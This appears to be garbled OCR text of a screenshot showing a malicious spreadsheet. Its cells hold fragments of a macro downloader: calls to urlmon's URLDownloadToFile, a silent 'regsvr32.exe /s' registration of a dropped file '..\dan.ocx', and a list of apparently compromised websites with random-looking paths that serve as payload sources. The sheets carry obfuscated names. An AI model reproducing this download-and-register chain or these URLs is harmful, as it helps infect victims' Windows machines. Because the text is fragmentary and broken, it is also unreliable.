 A B C D E F G H I J K L M N O P Q R S T
1
2 ,0,
3 ..\dan.ocx \Windows\
4 ("url
5 ,0,0)
6
7 <0,
8 mon","URLD
9 A","JJCCBB"
10 ..\dan.ocx"
11
12 ownloadToFil
13 regsvr32.exe
14 /s SysWow64\
15
16
17
18 "https://queaventurasat "https://axial-ing.fr/old/98WgLPFy5u2Xf/","
19
20 "https://escuelageneralj "https://luape.es/wp-admin/moJpURVz/","
21
22 "https://indianbusinessclub.org/wtzrlyx/Nfisb7Le5JH/","
23
24 "https://cartelac.pt/wp-includes/VJMcayYWquGgVAGa/","
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
Vfrbuk1 Sheet Lefasbor1 EFALGV Je1 Je2 +